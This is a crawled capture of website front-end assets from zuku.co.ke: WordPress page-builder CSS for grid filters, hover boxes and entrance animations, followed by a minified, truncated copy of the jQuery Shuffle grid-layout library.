select,.vc_grid-filter-select .vc_grid-styled-select select{outline:0;display:inline-block}@media (min-width:768px){.vc_grid-filter-dropdown.vc_grid-filter-color-blue .vc_arrow-icon-navicon,.vc_grid-filter-select.vc_grid-filter-color-blue .vc_arrow-icon-navicon{color:#5472D2}.vc_grid-filter-dropdown.vc_grid-filter-color-turquoise .vc_arrow-icon-navicon,.vc_grid-filter-select.vc_grid-filter-color-turquoise .vc_arrow-icon-navicon{color:#00C1CF}.vc_grid-filter-dropdown.vc_grid-filter-color-pink .vc_arrow-icon-navicon,.vc_grid-filter-select.vc_grid-filter-color-pink .vc_arrow-icon-navicon{color:#FE6C61}.vc_grid-filter-dropdown.vc_grid-filter-color-violet .vc_arrow-icon-navicon,.vc_grid-filter-select.vc_grid-filter-color-violet .vc_arrow-icon-navicon{color:#8D6DC4}.vc_grid-filter-dropdown.vc_grid-filter-color-peacoc .vc_arrow-icon-navicon,.vc_grid-filter-select.vc_grid-filter-color-peacoc .vc_arrow-icon-navicon{color:#4CADC9}.vc_grid-filter-dropdown.vc_grid-filter-color-chino .vc_arrow-icon-navicon,.vc_grid-filter-select.vc_grid-filter-color-chino .vc_arrow-icon-navicon{color:#CEC2AB}.vc_grid-filter-dropdown.vc_grid-filter-color-mulled_wine .vc_arrow-icon-navicon,.vc_grid-filter-select.vc_grid-filter-color-mulled_wine .vc_arrow-icon-navicon{color:#50485B}.vc_grid-filter-dropdown.vc_grid-filter-color-vista_blue .vc_arrow-icon-navicon,.vc_grid-filter-select.vc_grid-filter-color-vista_blue .vc_arrow-icon-navicon{color:#75D69C}.vc_grid-filter-dropdown.vc_grid-filter-color-black .vc_arrow-icon-navicon,.vc_grid-filter-select.vc_grid-filter-color-black .vc_arrow-icon-navicon{color:#2A2A2A}.vc_grid-filter-dropdown.vc_grid-filter-color-grey .vc_arrow-icon-navicon,.vc_grid-filter-select.vc_grid-filter-color-grey .vc_arrow-icon-navicon{color:#EBEBEB}.vc_grid-filter-dropdown.vc_grid-filter-color-orange .vc_arrow-icon-navicon,.vc_grid-filter-select.vc_grid-filter-color-orange .vc_arrow-icon-navicon{color:#F7BE68}.vc_grid-filter-dropdown.vc_grid-filter-color-sky .vc_arrow-icon-navicon,.vc_grid-filter-select.vc_grid-filter-color-sky .vc_arrow-icon-navicon{color:#5AA1E3}.vc_grid-filter-dropdown.vc_grid-filter-color-green .vc_arrow-icon-navicon,.vc_grid-filter-select.vc_grid-filter-color-green .vc_arrow-icon-navicon{color:#6DAB3C}.vc_grid-filter-dropdown.vc_grid-filter-color-juicy_pink .vc_arrow-icon-navicon,.vc_grid-filter-select.vc_grid-filter-color-juicy_pink .vc_arrow-icon-navicon{color:#F4524D}.vc_grid-filter-dropdown.vc_grid-filter-color-sandy_brown .vc_arrow-icon-navicon,.vc_grid-filter-select.vc_grid-filter-color-sandy_brown .vc_arrow-icon-navicon{color:#F79468}.vc_grid-filter-dropdown.vc_grid-filter-color-purple .vc_arrow-icon-navicon,.vc_grid-filter-select.vc_grid-filter-color-purple .vc_arrow-icon-navicon{color:#B97EBB}.vc_grid-filter-dropdown.vc_grid-filter-color-white .vc_arrow-icon-navicon,.vc_grid-filter-select.vc_grid-filter-color-white .vc_arrow-icon-navicon{color:#FFF}.vc_grid-filter-dropdown .vc_grid-styled-select,.vc_grid-filter-select .vc_grid-styled-select{border:1px solid #ccc;display:inline-block;height:30px;overflow:hidden;padding-right:5px;text-align:left;width:auto;vertical-align:middle}.vc_grid-filter-dropdown .vc_grid-styled-select .vc_arrow-icon-navicon,.vc_grid-filter-select .vc_grid-styled-select .vc_arrow-icon-navicon{font-size:17px;display:inline;vertical-align:middle}.vc_grid-filter-dropdown .vc_grid-styled-select select,.vc_grid-filter-select .vc_grid-styled-select select{background:none;border:0;border-radius:0;height:30px;line-height:1;margin-right:-50px;padding:5px;position:relative;font-size:12px;z-index:0;cursor:pointer;max-width:inherit!important}}@media (max-width:768px){.vc_responsive .vc_grid-filter-select{display:block}.vc_responsive .vc_grid-filter{display:none!important}}.owl-carousel .owl-item .vc_grid-item{-webkit-transform:translate3D(0,0,0);-ms-transform:translate3D(0,0,0);transform:translate3D(0,0,0)}.owl-carousel .owl-animated-out{z-index:0}.owl-carousel .owl-animated-in{z-index:1}.vc-hoverbox-wrapper,.vc-hoverbox-wrapper *{box-sizing:border-box}.vc-hoverbox-wrapper.vc-hoverbox-shape--rounded .vc-hoverbox-back,.vc-hoverbox-wrapper.vc-hoverbox-shape--rounded .vc-hoverbox-front{border-radius:10px}.vc-hoverbox-wrapper.vc-hoverbox-shape--round .vc-hoverbox-back,.vc-hoverbox-wrapper.vc-hoverbox-shape--round .vc-hoverbox-front{border-radius:50px}.vc-hoverbox-wrapper.vc-hoverbox-align--center{text-align:center}.vc-hoverbox-wrapper.vc-hoverbox-align--left{text-align:left}.vc-hoverbox-wrapper.vc-hoverbox-align--right{text-align:right}.vc-hoverbox-wrapper .vc-hoverbox{position:relative;display:inline-block;text-align:center;width:100%}.vc-hoverbox-wrapper.vc-hoverbox-width--100 .vc-hoverbox{width:100%}.vc-hoverbox-wrapper.vc-hoverbox-width--90 .vc-hoverbox{width:90%}.vc-hoverbox-wrapper.vc-hoverbox-width--80 .vc-hoverbox{width:80%}.vc-hoverbox-wrapper.vc-hoverbox-width--70 .vc-hoverbox{width:70%}.vc-hoverbox-wrapper.vc-hoverbox-width--60 .vc-hoverbox{width:60%}.vc-hoverbox-wrapper.vc-hoverbox-width--50 .vc-hoverbox{width:50%}.vc-hoverbox-wrapper.vc-hoverbox-width--40 .vc-hoverbox{width:40%}.vc-hoverbox-wrapper.vc-hoverbox-width--30 .vc-hoverbox{width:30%}.vc-hoverbox-wrapper.vc-hoverbox-width--20 .vc-hoverbox{width:20%}.vc-hoverbox-wrapper.vc-hoverbox-width--10 .vc-hoverbox{width:10%}.vc-hoverbox-inner{width:100%;display:inline-block;min-height:250px}.vc-hoverbox-inner :last-child{margin-bottom:0}.vc-hoverbox-block{height:100%;width:100%;position:absolute;top:0;left:0;display:flex;flex-direction:column;justify-content:center;transition:transform .5s ease-in-out;transform-style:preserve-3d;background-size:cover;background-position:center}.vc-hoverbox-block-inner{flex-shrink:0;padding:20px}.vc-hoverbox-front{transform:rotateY(0);z-index:1}.vc-hoverbox-back{transform:rotateY(180deg)}.vc-hoverbox:hover .vc-hoverbox-front{transform:rotateY(-180deg)}.vc-hoverbox:hover .vc-hoverbox-back{transform:rotateY(0)}.vc-hoverbox-wrapper.vc-hoverbox-direction--reverse .vc-hoverbox-front{transform:rotateY(180deg)}.vc-hoverbox-wrapper.vc-hoverbox-direction--reverse .vc-hoverbox-back{transform:rotateY(0);z-index:2}.vc-hoverbox-wrapper.vc-hoverbox-direction--reverse .vc-hoverbox:hover .vc-hoverbox-front{transform:rotateY(0)}.vc-hoverbox-wrapper.vc-hoverbox-direction--reverse .vc-hoverbox:hover .vc-hoverbox-back{transform:rotateY(-180deg)}@font-face{font-family:vc_grid_v1;src:url(https://zuku.co.ke/wp-content/plugins/js_composer/assets/css/../fonts/vc_grid/vc_grid_v1.eot#1769168321);src:url(https://zuku.co.ke/wp-content/plugins/js_composer/assets/css/../fonts/vc_grid/vc_grid_v1.eot#1769168321) format('embedded-opentype'),url(https://zuku.co.ke/wp-content/plugins/js_composer/assets/css/../fonts/vc_grid/vc_grid_v1.woff#1769168321) format('woff'),url(https://zuku.co.ke/wp-content/plugins/js_composer/assets/css/../fonts/vc_grid/vc_grid_v1.ttf#1769168321) format('truetype'),url(https://zuku.co.ke/wp-content/plugins/js_composer/assets/css/../fonts/vc_grid/vc_grid_v1.svg?-9hbgac#vc_grid_v1) format('svg');font-weight:400;font-style:normal}[class*=" vc_arrow-icon-"],[class^=vc_arrow-icon-]{font-family:vc_grid_v1;font-style:normal;font-weight:400;line-height:1}.vc_arrow-icon-minus:before{content:"\e61c"}.vc_arrow-icon-plus:before{content:"\e61d"}.vc_arrow-icon-arrow_down:before{content:"\e61e"}.vc_arrow-icon-arrow_up:before{content:"\e61f"}.vc_arrow-icon-arrow_01_left:before{content:"\e600"}.vc_arrow-icon-arrow_01_right:before{content:"\e601"}.vc_arrow-icon-arrow_02_left:before{content:"\e602"}.vc_arrow-icon-arrow_02_right:before{content:"\e603"}.vc_arrow-icon-arrow_03_left:before{content:"\e604"}.vc_arrow-icon-arrow_03_right:before{content:"\e605"}.vc_arrow-icon-arrow_04_left:before{content:"\e606"}.vc_arrow-icon-arrow_04_right:before{content:"\e607"}.vc_arrow-icon-arrow_05_left:before{content:"\e608"}.vc_arrow-icon-arrow_05_right:before{content:"\e609"}.vc_arrow-icon-arrow_06_left:before{content:"\e60a"}.vc_arrow-icon-arrow_06_right:before{content:"\e60b"}.vc_arrow-icon-arrow_07_left:before{content:"\e60c"}.vc_arrow-icon-arrow_07_right:before{content:"\e60d"}.vc_arrow-icon-arrow_08_left:before{content:"\e60e"}.vc_arrow-icon-arrow_08_right:before{content:"\e60f"}.vc_arrow-icon-arrow_09_left:before{content:"\e610"}.vc_arrow-icon-arrow_09_right:before{content:"\e611"}.vc_arrow-icon-arrow_10_left:before{content:"\e612"}.vc_arrow-icon-arrow_10_right:before{content:"\e613"}.vc_arrow-icon-arrow_11_left:before{content:"\e614"}.vc_arrow-icon-arrow_11_right:before{content:"\e615"}.vc_arrow-icon-arrow_12_left:before{content:"\e616"}.vc_arrow-icon-arrow_12_right:before{content:"\e617"}.vc_arrow-icon-navicon:before{content:"\f0c9"}.wpb_animate_when_almost_visible{opacity:0;filter:alpha(opacity=0)}.wpb_animate_when_almost_visible:not(.wpb_start_animation){-webkit-animation:none;-o-animation:none;animation:none}.top-to-bottom,.wpb_top-to-bottom{-webkit-animation:wpb_ttb .7s 1 cubic-bezier(.175,.885,.32,1.275);-o-animation:wpb_ttb .7s 1 cubic-bezier(.175,.885,.32,1.275);animation:wpb_ttb .7s 1 cubic-bezier(.175,.885,.32,1.275)}.bottom-to-top,.wpb_bottom-to-top{-webkit-animation:wpb_btt .7s 1 cubic-bezier(.175,.885,.32,1.275);-o-animation:wpb_btt .7s 1 cubic-bezier(.175,.885,.32,1.275);animation:wpb_btt .7s 1 cubic-bezier(.175,.885,.32,1.275)}.left-to-right,.wpb_left-to-right{-webkit-animation:wpb_ltr .7s 1 cubic-bezier(.175,.885,.32,1.275);-o-animation:wpb_ltr .7s 1 cubic-bezier(.175,.885,.32,1.275);animation:wpb_ltr .7s 1 cubic-bezier(.175,.885,.32,1.275)}.right-to-left,.wpb_right-to-left{-webkit-animation:wpb_rtl .7s 1 cubic-bezier(.175,.885,.32,1.275);-o-animation:wpb_rtl .7s 1 cubic-bezier(.175,.885,.32,1.275);animation:wpb_rtl .7s 1 cubic-bezier(.175,.885,.32,1.275)}.appear,.wpb_appear{-webkit-animation:wpb_appear .7s 1 cubic-bezier(.175,.885,.32,1.275);-o-animation:wpb_appear .7s 1 cubic-bezier(.175,.885,.32,1.275);animation:wpb_appear .7s 1 cubic-bezier(.175,.885,.32,1.275);-webkit-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1)}.wpb_start_animation{opacity:1;filter:alpha(opacity=100)}@-webkit-keyframes wpb_ttb{0%{-webkit-transform:translate(0,-10%);opacity:0;filter:alpha(opacity=0)}100%{-webkit-transform:translate(0,0);opacity:1;filter:alpha(opacity=100)}}@-moz-keyframes wpb_ttb{0%{-moz-transform:translate(0,-10%);opacity:0;filter:alpha(opacity=0)}100%{-moz-transform:translate(0,0);opacity:1;filter:alpha(opacity=100)}}@-o-keyframes wpb_ttb{0%{-o-transform:translate(0,-10%);opacity:0;filter:alpha(opacity=0)}100%{-o-transform:translate(0,0);opacity:1;filter:alpha(opacity=100)}}@keyframes wpb_ttb{0%{-webkit-transform:translate(0,-10%);-ms-transform:translate(0,-10%);-o-transform:translate(0,-10%);transform:translate(0,-10%);opacity:0;filter:alpha(opacity=0)}100%{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);-o-transform:translate(0,0);transform:translate(0,0);opacity:1;filter:alpha(opacity=100)}}@-webkit-keyframes wpb_btt{0%{-webkit-transform:translate(0,10%);opacity:0;filter:alpha(opacity=0)}100%{-webkit-transform:translate(0,0);opacity:1;filter:alpha(opacity=100)}}@-moz-keyframes wpb_btt{0%{-moz-transform:translate(0,10%);opacity:0;filter:alpha(opacity=0)}100%{-moz-transform:translate(0,0);opacity:1;filter:alpha(opacity=100)}}@-o-keyframes wpb_btt{0%{-o-transform:translate(0,10%);opacity:0;filter:alpha(opacity=0)}100%{-o-transform:translate(0,0);opacity:1;filter:alpha(opacity=100)}}@keyframes wpb_btt{0%{-webkit-transform:translate(0,10%);-ms-transform:translate(0,10%);-o-transform:translate(0,10%);transform:translate(0,10%);opacity:0;filter:alpha(opacity=0)}100%{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);-o-transform:translate(0,0);transform:translate(0,0);opacity:1;filter:alpha(opacity=100)}}@-webkit-keyframes wpb_ltr{0%{-webkit-transform:translate(-10%,0);opacity:0;filter:alpha(opacity=0)}100%{-webkit-transform:translate(0,0);opacity:1;filter:alpha(opacity=100)}}@-moz-keyframes wpb_ltr{0%{-moz-transform:translate(-10%,0);opacity:0;filter:alpha(opacity=0)}100%{-moz-transform:translate(0,0);opacity:1;filter:alpha(opacity=100)}}@-o-keyframes wpb_ltr{0%{-o-transform:translate(-10%,0);opacity:0;filter:alpha(opacity=0)}100%{-o-transform:translate(0,0);opacity:1;filter:alpha(opacity=100)}}@keyframes wpb_ltr{0%{-webkit-transform:translate(-10%,0);-ms-transform:translate(-10%,0);-o-transform:translate(-10%,0);transform:translate(-10%,0);opacity:0;filter:alpha(opacity=0)}100%{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);-o-transform:translate(0,0);transform:translate(0,0);opacity:1;filter:alpha(opacity=100)}}@-webkit-keyframes wpb_rtl{0%{-webkit-transform:translate(10%,0);opacity:0;filter:alpha(opacity=0)}100%{-webkit-transform:translate(0,0);opacity:1;filter:alpha(opacity=100)}}@-moz-keyframes wpb_rtl{0%{-moz-transform:translate(10%,0);opacity:0;filter:alpha(opacity=0)}100%{-moz-transform:translate(0,0);opacity:1;filter:alpha(opacity=100)}}@-o-keyframes wpb_rtl{0%{-o-transform:translate(10%,0);opacity:0;filter:alpha(opacity=0)}100%{-o-transform:translate(0,0);opacity:1;filter:alpha(opacity=100)}}@keyframes wpb_rtl{0%{-webkit-transform:translate(10%,0);-ms-transform:translate(10%,0);-o-transform:translate(10%,0);transform:translate(10%,0);opacity:0;filter:alpha(opacity=0)}100%{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);-o-transform:translate(0,0);transform:translate(0,0);opacity:1;filter:alpha(opacity=100)}}@-webkit-keyframes wpb_appear{0%{-webkit-transform:scale(.5);opacity:.1;filter:alpha(opacity=10)}100%{-webkit-transform:scale(1);opacity:1;filter:alpha(opacity=100)}}@-moz-keyframes wpb_appear{0%{-moz-transform:scale(.5);opacity:.1;filter:alpha(opacity=10)}100%{-moz-transform:scale(1);opacity:1;filter:alpha(opacity=100)}}@-o-keyframes wpb_appear{0%{-o-transform:scale(.5);opacity:.1;filter:alpha(opacity=10)}100%{-o-transform:scale(1);opacity:1;filter:alpha(opacity=100)}}@keyframes wpb_appear{0%{-webkit-transform:scale(.5);-ms-transform:scale(.5);-o-transform:scale(.5);transform:scale(.5);opacity:.1;filter:alpha(opacity=10)}100%{-webkit-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);opacity:1;filter:alpha(opacity=100)}}.vc-spinner::before{content:'';width:16px;height:16px;display:inline-block;pointer-events:none;margin-top:6px;background:url(https://zuku.co.ke/wp-content/plugins/js_composer/assets/css/../images/spinner.gif) no-repeat;background-position-x:center;background-position-y:center}.vc-spinner.vc-spinner-complete::before{background-image:url(https://zuku.co.ke/wp-content/plugins/js_composer/assets/css/../vc/tick.png)}.vc-spinner.vc-spinner-failed::before{background-image:url(https://zuku.co.ke/wp-content/plugins/js_composer/assets/css/../vc/remove.png)}.vc-woocommerce-add-to-cart-loading.vc_grid-item-mini{position:relative}.vc-woocommerce-add-to-cart-loading.vc_grid-item-mini .vc_gitem-zone{opacity:0!important;filter:alpha(opacity=0)!important;-webkit-transform:none!important;-ms-transform:none!important;transform:none!important;-webkit-transition:none!important;-o-transition:none!important;transition:none!important}.vc-woocommerce-add-to-cart-loading.vc_grid-item-mini .vc_wc-load-add-to-loader-wrapper{position:absolute;right:0;top:50%;margin-top:-50px;left:0}.vc-woocommerce-add-to-cart-loading.vc_grid-item-mini .vc_wc-load-add-to-loader{margin:2em auto;font-size:10px;position:relative;text-indent:-9999em}.vc-woocommerce-add-to-cart-loading.vc_grid-item-mini .vc_wc-load-add-to-loader,.vc-woocommerce-add-to-cart-loading.vc_grid-item-mini .vc_wc-load-add-to-loader:after,.vc-woocommerce-add-to-cart-loading.vc_grid-item-mini .vc_wc-load-add-to-loader:before{border-radius:50%;width:12px;height:12px;-webkit-animation:vc_woo-add-cart-load 1.8s infinite ease-in-out;animation:vc_woo-add-cart-load 1.8s infinite ease-in-out}.vc-woocommerce-add-to-cart-loading.vc_grid-item-mini .vc_wc-load-add-to-loader:before{left:-20px}.vc-woocommerce-add-to-cart-loading.vc_grid-item-mini .vc_wc-load-add-to-loader:after{left:20px;-webkit-animation-delay:.32s;animation-delay:.32s}.vc-woocommerce-add-to-cart-loading.vc_grid-item-mini .vc_wc-load-add-to-loader:after,.vc-woocommerce-add-to-cart-loading.vc_grid-item-mini .vc_wc-load-add-to-loader:before{content:'';position:absolute;top:0}@-webkit-keyframes vc_woo-add-cart-load{0%,100%,80%{box-shadow:0 2.5em 0 -1.3em rgba(235,235,235,.75)}40%{box-shadow:0 2.5em 0 0 rgba(235,235,235,.75)}}@keyframes vc_woo-add-cart-load{0%,100%,80%{box-shadow:0 2.5em 0 -1.3em rgba(235,235,235,.75)}40%{box-shadow:0 2.5em 0 0 rgba(235,235,235,.75)}}.vc_grid-item-mini .added_to_cart.wc-forward{display:none}

--- FILE ---
content_type: application/javascript
request_url: https://zuku.co.ke/wp-content/themes/zuku/js/jquery.shuffle.js
body_size: 12812
content:
(function(d){"function"===typeof define&&define.amd?define(["jquery","modernizr"],d):window.Shuffle=d(window.jQuery,window.Modernizr)})(function(d,m,v){function l(a,c,b){for(var e=0,d=a.length;e<d&&c.call(b,a[e],e,a)!=={};e++);}function q(a,c,b){return setTimeout(d.proxy(a,c),b)}function r(a){return d.isNumeric(a)?a:0}function z(a){var c,b,e=a.length;if(!e)return a;for(;--e;)b=Math.floor(Math.random()*(e+1)),c=a[b],a[b]=a[e],a[e]=c;return a}if("object"!==typeof m)throw Error("Shuffle.js requires Modernizr.\nhttp://vestride.github.io/Shuffle/#dependencies");
var t=m.prefixed("transition"),w=m.prefixed("transitionDelay"),u=m.prefixed("transitionDuration"),s={WebkitTransition:"webkitTransitionEnd",transition:"transitionend"}[t],x=m.prefixed("transform"),A=function(a){return a?a.replace(/([A-Z])/g,function(a,b){return"-"+b.toLowerCase()}).replace(/^ms-/,"-ms-"):""}(x),B=m.csstransforms&&m.csstransitions,C=m.csstransforms3d,n=function(a,c){this.x=r(a);this.y=r(c)};n.equals=function(a,c){return a.x===c.x&&a.y===c.y};var D=0,y=d(window),b=function(a,c){c=c||
{};d.extend(this,b.options,c,b.settings);this.$el=d(a);this.element=a;this.unique="shuffle_"+D++;this._fire(b.EventType.LOADING);this._init();q(function(){this.initialized=!0;this._fire(b.EventType.DONE)},this,16)};b.EventType={LOADING:"loading",DONE:"done",LAYOUT:"layout",REMOVED:"removed"};b.ClassName={BASE:"shuffle",SHUFFLE_ITEM:"shuffle-item",FILTERED:"filtered",CONCEALED:"concealed"};b.options={group:"all",speed:250,easing:"ease-out",itemSelector:"",sizer:null,gutterWidth:0,columnWidth:0,delimeter:null,
buffer:0,initialSort:null,throttle:function(a,c,b){var e,h,k,g=null,p=0;b=b||{};var m=function(){p=!1===b.leading?0:d.now();g=null;k=a.apply(e,h);e=h=null};return function(){var l=d.now();p||!1!==b.leading||(p=l);var n=c-(l-p);e=this;h=arguments;0>=n||n>c?(clearTimeout(g),g=null,p=l,k=a.apply(e,h),e=h=null):g||!1===b.trailing||(g=setTimeout(m,n));return k}},throttleTime:300,sequentialFadeDelay:150,supported:B};b.settings={useSizer:!1,itemCss:{position:"absolute",top:0,left:0,visibility:"visible"},
revealAppendedDelay:300,lastSort:{},lastFilter:"all",enabled:!0,destroyed:!1,initialized:!1,_animations:[],styleQueue:[]};b.Point=n;b._getItemTransformString=function(a,c){return C?"translate3d("+a.x+"px, "+a.y+"px, 0) scale3d("+c+", "+c+", 1)":"translate("+a.x+"px, "+a.y+"px) scale("+c+")"};b._getNumberStyle=function(a,c){return b._getFloat(d(a).css(c))};b._getInt=function(a){return r(parseInt(a,10))};b._getFloat=function(a){return r(parseFloat(a))};b._getOuterWidth=function(a,c){var f=a.offsetWidth;
if(c)var e=b._getNumberStyle(a,"marginLeft"),d=b._getNumberStyle(a,"marginRight"),f=f+(e+d);return f};b._getOuterHeight=function(a,c){var f=a.offsetHeight;if(c)var e=b._getNumberStyle(a,"marginTop"),d=b._getNumberStyle(a,"marginBottom"),f=f+(e+d);return f};b._skipTransition=function(a,c,b){var e=a.style[u];a.style[u]="0ms";c.call(b);a.style[u]=e};b.prototype._init=function(){this.$items=this._getItems();if(this.sizer=this._getElementOption(this.sizer))this.useSizer=!0;this.$el.addClass(b.ClassName.BASE);
this._initItems();y.on("resize.shuffle."+this.unique,this._getResizeFunction());var a=this.$el.css(["position","overflow"]),c=b._getOuterWidth(this.element);this._validateStyles(a);this._setColumns(c);this.shuffle(this.group,this.initialSort);this.supported&&q(function(){this._setTransitions();this.element.style[t]="height "+this.speed+"ms "+this.easing},this)};b.prototype._getResizeFunction=function(){var a=d.proxy(this._onResize,this);return this.throttle?this.throttle(a,this.throttleTime):a};b.prototype._getElementOption=
function(a){return"string"===typeof a?this.$el.find(a)[0]||null:a&&a.nodeType&&1===a.nodeType?a:a&&a.jquery?a[0]:null};b.prototype._validateStyles=function(a){"static"===a.position&&(this.element.style.position="relative");"hidden"!==a.overflow&&(this.element.style.overflow="hidden")};b.prototype._filter=function(a,c){a=a||this.lastFilter;c=c||this.$items;var b=this._getFilteredSets(a,c);this._toggleFilterClasses(b.filtered,b.concealed);this.lastFilter=a;"string"===typeof a&&(this.group=a);return b.filtered};
b.prototype._getFilteredSets=function(a,c){var b=d(),e=d();"all"===a?b=c:l(c,function(c){c=d(c);this._doesPassFilter(a,c)?b=b.add(c):e=e.add(c)},this);return{filtered:b,concealed:e}};b.prototype._doesPassFilter=function(a,c){if(d.isFunction(a))return a.call(c[0],c,this);var b=c.data("groups"),b=this.delimeter&&!d.isArray(b)?b.split(this.delimeter):b;return-1<d.inArray(a,b)};b.prototype._toggleFilterClasses=function(a,c){a.removeClass(b.ClassName.CONCEALED).addClass(b.ClassName.FILTERED);c.removeClass(b.ClassName.FILTERED).addClass(b.ClassName.CONCEALED)};
b.prototype._initItems=function(a){a=a||this.$items;a.addClass([b.ClassName.SHUFFLE_ITEM,b.ClassName.FILTERED].join(" "));a.css(this.itemCss).data("point",new n).data("scale",1)};b.prototype._updateItemCount=function(){this.visibleItems=this._getFilteredItems().length};b.prototype._setTransition=function(a){a.style[t]=A+" "+this.speed+"ms "+this.easing+", opacity "+this.speed+"ms "+this.easing};b.prototype._setTransitions=function(a){a=a||this.$items;l(a,function(a){this._setTransition(a)},this)};
b.prototype._setSequentialDelay=function(a){this.supported&&l(a,function(a,b){a.style[w]="0ms,"+(b+1)*this.sequentialFadeDelay+"ms"},this)};b.prototype._getItems=function(){return this.$el.children(this.itemSelector)};b.prototype._getFilteredItems=function(){return this.$items.filter("."+b.ClassName.FILTERED)};b.prototype._getConcealedItems=function(){return this.$items.filter("."+b.ClassName.CONCEALED)};b.prototype._getColumnSize=function(a,c){var f;f=d.isFunction(this.columnWidth)?this.columnWidth(a):
this.useSizer?b._getOuterWidth(this.sizer):this.columnWidth?this.columnWidth:0<this.$items.length?b._getOuterWidth(this.$items[0],!0):a;0===f&&(f=a);return f+c};b.prototype._getGutterSize=function(a){return d.isFunction(this.gutterWidth)?this.gutterWidth(a):this.useSizer?b._getNumberStyle(this.sizer,"marginLeft"):this.gutterWidth};b.prototype._setColumns=function(a){a=a||b._getOuterWidth(this.element);var c=this._getGutterSize(a),f=this._getColumnSize(a,c),c=(a+c)/f;.3>Math.abs(Math.round(c)-c)&&
(c=Math.round(c));this.cols=Math.max(Math.floor(c),1);this.containerWidth=a;this.colWidth=f};b.prototype._setContainerSize=function(){this.$el.css("height",this._getContainerSize())};b.prototype._getContainerSize=function(){return Math.max.apply(Math,this.positions)};b.prototype._fire=function(a,c){this.$el.trigger(a+".shuffle",c&&c.length?c:[this])};b.prototype._resetCols=function(){var a=this.cols;for(this.positions=[];a--;)this.positions.push(0)};b.prototype._layout=function(a,c){l(a,function(a){this._layoutItem(a,
!!c)},this);this._processStyleQueue();this._setContainerSize()};b.prototype._layoutItem=function(a,c){var f=d(a),e=f.data(),h=e.point,k=e.scale,g={width:b._getOuterWidth(a,!0),height:b._getOuterHeight(a,!0)},g=this._getItemPosition(g);n.equals(h,g)&&1===k||(e.point=g,e.scale=1,this.styleQueue.push({$item:f,point:g,scale:1,opacity:c?0:1,skipTransition:c,callfront:function(){c||f.css("visibility","visible")},callback:function(){c&&f.css("visibility","hidden")}}))};b.prototype._getItemPosition=function(a){var c=
this._getColumnSpan(a.width,this.colWidth,this.cols),b=this._getColumnSet(c,this.cols),c=this._getShortColumn(b,this.buffer),e=new n(Math.round(this.colWidth*c),Math.round(b[c]));a=b[c]+a.height;for(var b=this.cols+1-b.length,d=0;d<b;d++)this.positions[c+d]=a;return e};b.prototype._getColumnSpan=function(a,b,f){a/=b;.3>Math.abs(Math.round(a)-a)&&(a=Math.round(a));return Math.min(Math.ceil(a),f)};b.prototype._getColumnSet=function(a,b){if(1===a)return this.positions;for(var f=b+1-a,e=[],d=0;d<f;d++){var k=
d,g;g=this.positions.slice(d,d+a);g=Math.max.apply(Math,g);e[k]=g}return e};b.prototype._getShortColumn=function(a,b){for(var d=Math.min.apply(Math,a),e=0,h=a.length;e<h;e++)if(a[e]>=d-b&&a[e]<=d+b)return e;return 0};b.prototype._shrink=function(a){a=a||this._getConcealedItems();l(a,function(a){var b=d(a);a=b.data();.001!==a.scale&&(a.scale=.001,this.styleQueue.push({$item:b,point:a.point,scale:.001,opacity:0,callback:function(){b.css("visibility","hidden")}}))},this)};b.prototype._onResize=function(){!this.enabled||
this.destroyed||this.isTransitioning||b._getOuterWidth(this.element)!==this.containerWidth&&this.update()};b.prototype._getStylesForTransition=function(a){var c={opacity:a.opacity};this.supported?c[x]=b._getItemTransformString(a.point,a.scale):(c.left=a.point.x,c.top=a.point.y);return c};b.prototype._transition=function(a){var b=this._getStylesForTransition(a);this._startItemAnimation(a.$item,b,a.callfront||d.noop,a.callback||d.noop)};b.prototype._startItemAnimation=function(a,b,f,e){function h(a){a.target===
a.currentTarget&&(d(a.target).off(s,h),e())}f();this.initialized?this.supported?(a.css(b),a.on(s,h)):(a=a.stop(!0).animate(b,this.speed,"swing",e),this._animations.push(a.promise())):(a.css(b),e())};b.prototype._processStyleQueue=function(a){var b=d();l(this.styleQueue,function(a){a.skipTransition?this._styleImmediately(a):(b=b.add(a.$item),this._transition(a))},this);0<b.length&&this.initialized?(this.isTransitioning=!0,this.supported?this._whenCollectionDone(b,s,this._movementFinished):this._whenAnimationsDone(this._movementFinished)):
a||q(this._layoutEnd,this);this.styleQueue.length=0};b.prototype._styleImmediately=function(a){b._skipTransition(a.$item[0],function(){a.$item.css(this._getStylesForTransition(a))},this)};b.prototype._movementFinished=function(){this.isTransitioning=!1;this._layoutEnd()};b.prototype._layoutEnd=function(){this._fire(b.EventType.LAYOUT)};b.prototype._addItems=function(a,b,d){this._initItems(a);this._setTransitions(a);this.$items=this._getItems();this._shrink(a);l(this.styleQueue,function(a){a.skipTransition=
!0});this._processStyleQueue(!0);b?this._addItemsToEnd(a,d):this.shuffle(this.lastFilter)};b.prototype._addItemsToEnd=function(a,b){var d=this._filter(null,a).get();this._updateItemCount();this._layout(d,!0);b&&this.supported&&this._setSequentialDelay(d);this._revealAppended(d)};b.prototype._revealAppended=function(a){q(function(){l(a,function(a){a=d(a);this._transition({$item:a,opacity:1,point:a.data("point"),scale:1})},this);this._whenCollectionDone(d(a),s,function(){d(a).css(w,"0ms");this._movementFinished()})},
this,this.revealAppendedDelay)};b.prototype._whenCollectionDone=function(a,b,f){function e(a){a.target===a.currentTarget&&(d(a.target).off(b,e),h++,h===k&&f.call(g))}var h=0,k=a.length,g=this;a.on(b,e)};b.prototype._whenAnimationsDone=function(a){d.when.apply(null,this._animations).always(d.proxy(function(){this._animations.length=0;a.call(this)},this))};b.prototype.shuffle=function(a,b){this.enabled&&!this.isTransitioning&&(a||(a="all"),this._filter(a),this._updateItemCount(),this._shrink(),this.sort(b))};
b.prototype.sort=function(a){if(this.enabled&&!this.isTransitioning){this._resetCols();a=a||this.lastSort;var b=this._getFilteredItems().sorted(a);this._layout(b);this.lastSort=a}};b.prototype.update=function(a){this.enabled&&!this.isTransitioning&&(a||this._setColumns(),this.sort())};b.prototype.layout=function(){this.update(!0)};b.prototype.appended=function(a,b,d){this._addItems(a,!0===b,!1!==d)};b.prototype.disable=function(){this.enabled=!1};b.prototype.enable=function(a){this.enabled=!0;!1!==
